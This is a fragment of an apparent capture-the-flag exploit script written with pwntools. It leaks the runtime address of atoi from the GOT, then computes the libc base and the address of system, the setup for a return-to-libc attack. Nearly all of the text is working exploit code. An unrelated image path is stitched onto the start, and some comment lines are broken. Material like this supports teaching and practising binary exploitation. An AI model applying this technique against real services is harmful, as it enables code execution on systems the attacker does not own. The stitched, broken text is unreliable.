 # 6. print p in string format, which is actually printing the real address of atoi through
jumping from GOT
cmd(3)
# 0-4 is "data:", we only process the received 5-11 bytes as address of atoi, and completing it
with two 0
leak = u64((p.recvuntil("your choice >>\n")[5:11]).ljust(8, b'\x00'))
log.info("Leaked address: " + hex(leak))
# calc libc_base and address of system
libc_base = leak - libc.sym['atoi']
log.info("libc base: " + hex(libc_base))
sys_addr = libc_base + libc.symbols['system']